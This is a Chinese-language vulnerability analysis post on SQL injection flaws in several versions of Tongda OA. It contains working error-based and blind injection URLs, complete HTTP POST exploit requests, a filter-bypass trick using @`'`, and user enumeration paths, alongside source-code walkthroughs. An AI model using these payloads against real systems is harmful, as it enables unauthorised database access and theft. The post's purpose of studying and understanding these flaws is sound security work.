网络安全漏洞分析小结
(一) 前言
这里感谢师傅前面整理的通达OA一些版本的漏洞复现,这里从漏洞点出发,分析漏洞,从中学些一些师傅白盒挖掘漏洞的思路。
安装包下载地址,可以通过枚举版本号下载对应的安装包:
https://cdndown.tongda2000.com/oa/2019/TDOA11.4.exe
https://www.tongda2000.com/download/down.php?VERSION=2019&code=
安装教程为傻瓜式一键安装,这里不细说。
默认账号密码admin/(空)

【一>所有资源获取<一】
1、电子书籍(白帽子)
2、安全大厂内部视频
3、100份src文档
4、常见安全面试题
5、ctf大赛经典题目解析
6、全套工具包
7、应急响应笔记
8、网络安全学习路线
(二) 信息收集
一、版本信息
/inc/expired.php
/inc/reg_trial_submit.php
二、计算机名
需要高于2013版本
/resque/worker.php
三、用户名&邮箱枚举
需要高于2013版本
/ispirit/retrieve_pwd.php?username=要枚举的用户
(三) 通达OA2013
一、/interface/ugo.php 报错注入
漏洞复现
/interface/ugo.php?OA_USER=a%2527%20and%201=(select%201%20from(select%20count(*),concat((select%20database()),0x7c,user(),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20%25271%2527=%25271
漏洞分析
1、首先定位到漏洞点/interface/ugo.php
使用函数urldecode解析 O A U S E R , 这 也 是 为 什 么 单 引 号 使 用 ∗ ∗ 然 后 下 面 调 用 e x t l o g i n c h e c k 方 法 处 理 OA_USER,这也是为什么单引号使用**%2527**的原因 然后下面调用ext_login_check方法处理 OAUSER,这也是为什么单引号使用∗∗然后下面调用extlogincheck方法处理OA_USER
2、全局搜索ext_login_check,在第16、17行看到直接拼接并调用方法exequery执行

3、exequery方法是这样定位的:
首先ugo.php包含了inc/session.php文件

session.php文件包含了inc/conn.php文件

4、前面简单处理了union select和info outfile和into dumpfile
if (!$LOG) {
$POS = stripos($Q, "union");
if ($POS !== FALSE && stripos($Q, "select", $POS) !== FALSE) {
exit;
}
$POS = stripos($Q, "into");
if ($POS !== FALSE && (stripos($Q, "outfile", $POS) !== FALSE || stripos($Q, "dumpfile", $POS) !== FALSE)) {
exit;
}
}
二、/interface/auth.php 报错注入
漏洞复现
思路还是比较简单的。
/interface/auth.php?&PASSWORD=1&USER_ID=%df%27 and (select 1 from (select count(*),concat((select concat(0x3a,(select database()) ,0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
漏洞分析
1、根据URL定位漏洞点/interface/auth.php

2、关键代码截取下来了,很明显这里加了过滤,将一些字符替换为空,所以无法利用。
//替换为空
$USER_ID = str_replace(array(",", "\\\"", "\\'", "\"", "'", "\t", "\\", "\\\\"), array("", "", "", "", "", "", "", ""), $USER_ID);
//检测传参是否非空,空的话exit
if ($USER_ID == "" || $PASSWORD == "") {
message("", _("»¥Áª»¥Í¨·ÃÎʽӿڵÄÓû§Ãû»òÃÜÂëÓÐÎó"));
exit;
}
//直接拼接USER_ID
$query = "select * from EXT_USER where USER_ID='" . $USER_ID . "'";
//调用exequery执行
$cursor = exequery($connection, $query);
三、/interface/go.php 报错注入
漏洞复现
emm。。同上,我这里已经无法复现了
interface/go.php?APP_UNIT=a%2527 and 1=(select 1 from(select count(*),concat(database(),0x7c,user(),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and %25271%2527=%25271
漏洞分析
2、OA_USER和APP_UNIT都进行了过滤
//过滤单引号等字符,替换为空
$OA_USER = str_replace(array(",", "\\\"", "\\'", "\"", "'", "\t", "\\", "\\\\"), array("", "", "", "", "", "", "", ""), $OA_USER);
$APP_UNIT = str_replace(array(",", "\\\"", "\\'", "\"", "'", "\t", "\\", "\\\\"), array("", "", "", "", "", "", "", ""), $APP_UNIT);
//直接拼接APP_UNIT
$query = "select MEMBER_ID from CONNECT_CONFIG where MEMBER_NAME='" . $APP_UNIT . "'";
//调用exequery方法执行
$cursor = exequery($connection, $query);
3、jdr师傅是复现了APP_UNIT参数的SQL注入,然后这里往下看,可以看到OA_USER与/interface/ugo.php中的一样,在下面调用了ext_login_check方法
if ($OA_USER == "admin") {
echo _("¸ÃÕʺÅÎÞȨ·ÃÎÊ");
exit;
}
session_start();
ob_start();
if ($LOGIN_USER_ID != $OA_USER) {
include_once "./auth.php";
$result = ext_login_check($OA_USER);
if ($result != "1") {
echo $result;
exit;
}
}
而ext_login_check方法是没有过滤的,所以,理论上,旧版本在/interface/go.php?OA_USER=应该也会有注入。

(四) 通达OA2015
一、/ispirit/retrieve_pwd.php 盲注
漏洞复现
1、判断是否存在注入
/ispirit/retrieve_pwd.php?_GET[username]=admin'or 1=1 and'a'='a
2、判断数据库长度为5
/ispirit/retrieve_pwd.php?_GET[username]=admin' or if((length(database())=5),1,power(88888,88)) and'a'='a
3、判断数据库是否为td_oa
/ispirit/retrieve_pwd.php?_GET[username]=admin'or if((database()='td_oa'),1,power(888888,88))and'a'='a
漏洞分析
这里代码没找到旧版本的,就理性分析一下。
1、根据URL定位漏洞点/ispirit/retrieve_pwd.php

2、前面看到请求了2个参数username和email,然后username直接拼接
4、首先看exequery方法,调用了db_query方法
function exequery($C, $Q, $QUERY_MASTER = false, $LOG = true)
{
$cursor = @db_query($Q, $C, $QUERY_MASTER);
if (!$cursor) {
printerror("" . _("SQL") . " " . $Q, $LOG);
}
return $cursor;
}
5、然后看db_query方法,第一行就调用sql_injection进行了检测是否存在SQL注入。往下可以看到还有一些其他检测如select和set的,这里推测应该是在一定基础上进行了一次绕过,然后就直接加了sql_injection方法在前面。
function db_query($Q, $C, $QUERY_MASTER = false)
{
sql_injection($Q, "'");
if (MYOA_DB_USE_REPLICATION && ($QUERY_MASTER || strtolower(substr(ltrim($Q), 0, 6)) != "select" && strtolower(substr(ltrim($Q), 0, 3)) != "set")) {
if ($C == TD::$_res_conn && $C != TD::$_res_conn_master) {
if (!is_resource(TD::$_res_conn_master)) {
TD::$_res_conn_master = openconnection(TD::$_arr_db_master, TD::$_arr_db_master["db"]);
}
$C = TD::$_res_conn_master;
} else {
if ($C == TD::$_res_conn_crscell && $C != TD::$_res_conn_crscell_master) {
if (!is_resource(TD::$_res_conn_crscell_master)) {
TD::$_res_conn_crscell_master = openconnection(TD::$_arr_db_master, TD::$_arr_db_master["db_crscell"]);
}
$C = TD::$_res_conn_crscell_master;
}
}
}
return @mysql_query($Q, $C);
}
6、跟进到sql_injection方法,代码有点长,其实就是进行了黑名单校验。

$clean = trim(strtolower(preg_replace(array("~\\s+~s"), array(" "), $clean)));
if (strpos($clean, "union") !== false && preg_match("~(^|[^a-z])union(\$|[^[a-z])~s", $clean) != 0) {
if (2 < strpos($clean, "/*") || strpos($clean, "--") !== false || strpos($clean, "#") !== false) {
if (strpos($clean, "sleep") !== false && preg_match("~(^|[^a-z])sleep(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "benchmark") !== false && preg_match("~(^|[^a-z])benchmark(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "load_file") !== false && preg_match("~(^|[^a-z])load_file(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "cast") !== false && preg_match("~(^|[^a-z])mid(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "ord") !== false && preg_match("~(^|[^a-z])ord(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "ascii") !== false && preg_match("~(^|[^a-z])ascii(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "extractvalue") !== false && preg_match("~(^|[^a-z])extractvalue(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "updatexml") !== false && preg_match("~(^|[^a-z])updatexml(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "into outfile") !== false && preg_match("~(^|[^a-z])into\\s+outfile(\$|[^[a-z])~s", $clean) != 0) {
if (strpos($clean, "exp") !== false && preg_match("~(^|[^a-z])exp(\$|[^[a-z])~s", $clean) != 0) {
if (stripos($db_string, "update") !== false && stripos($db_string, "user") !== false && stripos($db_string, "set") !== false && stripos($db_string, "file_priv") !== false) {
(五) 通达OA2017
一、/general/document/index.php/setting/keywords/index 布尔盲注
漏洞复现
数据包如下:
POST /general/document/index.php/setting/keywords/index HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=gdtugivsnejrt9l9um0v48dou7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=429762af; UI_COOKIE=0; LOGIN_LANG=cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
_SERVER[QUERY_STRING]=kname=1'+and@`'`+or+if(substr(user(),1,1)='r',1,exp(710))#
2、用户名前4位,不为rooq,页面报错

为root时页面正常

漏洞分析
1、根据请求定位漏洞点general/document/index.php
[图片上传中…(image.png-9c661f-1642860268114-0)]
2、这里很明显,开始引用框架了,大概看出来是在\webroot\inc\td_framework\core\Framework.php文件中
简单理解一下其实跟tp框架差不多,就是controllers/文件/方法这样的。

3、因为payload路径为/general/document/index.php/setting/keywords/index,所以定位到文件:\webroot\general\document\controllers\setting\keywords.php的index方法。

4、查看分别是设置了config数组和data数组的值,其中第二行调用了**_get_where**方法
public function index()
{
$this->load->helper('td_doc');
$where = $this->_get_where();
$config['base_url'] = site_url('setting/keywords/index') . '?kname=' . $this->kname . '&category=' . $this->category;
$config['total_rows'] = $this->mkeyword->get_keywords_count($where);
$config['per_page'] = '6';
$config['uri_segment'] = 4;
$data['search_url'] = site_url('setting/keywords');
$data['pages'] = $this->_pagination($config, $where);
$data['keywords'] = $this->mkeyword->get_keywords($where, $this->uri->segment(4, 0), $config['per_page']);
$data['kname'] = $this->kname;
$data['category'] = $this->category;
$data['category_list'] = get_syscode_list('DOC_CATEGORY');
$this->load->view('setting/keywords', $data);
}
5、往前看,分析_get_where方法
public function _get_where()
{
//首先将$_SERVER['QUERY_STRING']参数值变成变量
parse_str($_SERVER['QUERY_STRING'], $_GET);
//因为已经传了kname,所以跳过
if (isset($_GET['kname'])) {
$this->kname = $_GET['kname'];
}
//不传参,也先不看
if (isset($_GET['category'])) {
$this->category = $_GET['category'];
}
$where = '';
//将kname的值拼接到$where中
if ($this->kname) {
$where = ' and kname like \'%' . $this->kname . '%\'';
}
//将category的值拼接到$where中
if ($this->category) {
$where .= ' and category=\'' . $this->category . '\'';
}
return $where;
}
6、可以看到这里就是漏洞点了,直接拼接传参到where中,那么回到index方法,注意这一段
$config['total_rows'] = $this->mkeyword->get_keywords_count($where);
调用了mkeyword的get_keywords_count方法,传参为拼接的$where
在文件最前面可以看到mkeyword为加载的model

7、定位到\webroot\general\document\models\mkeyword.php的get_keywords_count方法

8、代码如下,直接将传过来的$where拼接到sql语句中进行执行
public function get_keywords_count($where)
{
$sql = 'select count(*) as total from doc_keywords where 1=1' . $where;
$query = $this->db->query($sql, false, true, true);
return $query->row()->total;
}
9、然后,这里我就卡住了,因为解密文件的不顺利,我不能直接通过PHPstorm打开跳转找到query方法,于是我冥思苦想,找了好多文件,之后,回到代码中,这里是**$this->db->query**,那么是不是就是db这个class中的query方法呢。
我回去看了Framework.php,其中有这样一个配置,db指向了database

10、于是我在框架所在的目录下的libraris目录下,发现了database.php,在169行,成功发现了query方法

public function query($sql, $binds = false, $return_object = true, $QUERY_MASTER = false)
{ //截取字符串是不是为select
if (MYOA_DB_USE_REPLICATION && ($QUERY_MASTER || ((strtolower(substr(ltrim($sql), 0, 6)) != 'select') && (strtolower(substr(ltrim($sql), 0, 3)) != 'set')))) {
if (!is_resource($this->master_conn_id)) {
$this->tomasterdb();
}
$this->conn_id = $this->master_conn_id;
}
else if (is_resource($this->slave_conn_id)) {
$this->conn_id = $this->slave_conn_id;
}
//$binds为false
if ($binds !== false) {
$sql = $this->compile_binds($sql, $binds);
}
//全局搜索save_queries,为true,将sql赋值到queries数组中
if ($this->save_queries == true) {
$this->queries[] = $sql;
}
$time_start = list($sm, $ss) = explode(' ', microtime());
12、往下看
//这里先调用方法_execute处理$sql
if (false === $this->result_id = $this->_execute($sql)) {
if ($this->save_queries == true) {
$this->query_times[] = 0;
}
$this->display_error();
return false;
}
$time_end = list($em, $es) = explode(' ', microtime());
$this->benchmark += ($em + $es) - ($sm + $ss);
if ($this->save_queries == true) {
$this->query_times[] = ($em + $es) - ($sm + $ss);
}
->query_count++;
if ($return_object !== true) {
return true;
}
//这里是最后的返回值,创建了一个TD_Database_result对象
$RES = new TD_Database_result();
$RES->conn_id = $this->conn_id;
$RES->result_id = $this->result_id;
return $RES;
13、查看_execute方法,调用了_prep_query方法处理字符串,然后调用db_query执行

14、_prep_query方法进行了一些delete的过滤

15、db_query方法以我多年的经验,很快找到是在/inc/conn.php文件中,这里跟前面2015的一样了,sql_injection基本过滤了注入需要的函数
16、回到前面的keyword.php,因为原复现的时候,是通过传参kname进行注入的,但是实际上我们发现还有一个category也好像没有任何过滤进行了执行,尝试之后发现,果然也存在


数据包如下:
POST /general/document/index.php/setting/keywords HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/general/document/index.php/setting/keywords
Cookie: PHPSESSID=gdtugivsnejrt9l9um0v48dou7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=429762af; UI_COOKIE=0; LOGIN_LANG=cn
Upgrade-Insecure-Requests: 1
_SERVER%5BQUERY_STRING%5D=category%3D1%27%2Band%40%60%27%60%2Bor%2Bif%28substr%28user%28%29%2C1%2C4%29%3D%27root%27%2C1%2Cexp%28710%29%29%23
17、可能这就是分析漏洞的快乐吧,突然就发现了其他类似的接口同样存在漏洞。当然因为是sql注入,也想看看具体执行了什么语句
数据库连接信息可以在这里看到

监控后执行,可以看到完整的sql语句
select count(*) as total from doc_keywords where 1=1 and category='1' and@`'` or if(substr(user(),1,4)='root',1,exp(710))#'
18、然后,我就好奇了为什么需要在里面加上
@`'`
19、尝试fuzz一下,发现,如果没有多一个单引号,关键字会被检测出来
_SERVER[QUERY_STRING]=category=1'+and@``+or+if(substr(user(),1,4)='root',1,exp(710))#
_SERVER[QUERY_STRING]=category=1'+and`'`+or+if(substr(user(),1,4)='root',1,exp(710))#
20、这里就很明显发现了大佬们bypass的一个思路,首先通过单引号跳过了检测的代码,然后又通过@和反引号,使后面的语句成功执行。
我将sql语句放到数据库中执行,发现不会报错

21、通过查阅资料我了解到了,mysql中的@表示设置一个变量,而``反引号则是转义符,这里是通过设置一个反引号的变量来绕过过滤。真的觉得太强了。
回到过滤的sql_injection方法,可以看到就是这里导致了存在绕过

22、因为直接看有点搞不清楚具体逻辑,于是我将其单独拎出来,编写成一个php文件运行调试
;
$old_pos = $pos + 1;
}
$clean .= substr($db_string, $old_pos);
$clean = trim(strtolower(preg_replace(array('~\\s+~s'), array(' '), $clean)));
echo $clean;
}
$a = "select count(*) as total from doc_keywords where 1=1 and category='1' and@`'` or if(substr(user(),1,4)='root',1,exp(710))#'";
sql_injection($a);
?>
23、因为后面的过滤都是过滤 c l e a n , 而 这 里 很 明 显 看 到 , clean,而这里很明显看到, clean,而这里很明显看到,clean已经被**@'**截断了,所以绕过了
经过调试分析代码,我理解了,在原来的获取注入点检测的逻辑,是将单引号里面的值替换为 s s s,所以正常的SQL语句提取结果应该是:
select count(*) as total from doc_keywords where 1=1 and category='1' and or if(substr(user(),1,4)='root',1,exp(710))#'
#1、找第1、2个单引号
select count(*) as total from doc_keywords where 1=1 and category=‘1’
#2、找第3、4个单引号
and or if(substr(user(),1,4)='root'
24、再看看加了单引号之后的效果
select count(*) as total from doc_keywords where 1=1 and category='1' and@`'` or if(substr(user(),1,4)='root',1,exp(710))#'
```
#1、找第1、2个单引号
`select count(*) as total from doc_keywords where 1=1 and category='1'`
#2、找第3、4个单引号
` '` or if(substr(user(),1,4)='`
#3、第5个单引号后面到注释符前都没有单引号,所以不构成一对,不进行拼接

搞懂了,瞬间觉得师傅们的思路太强了。
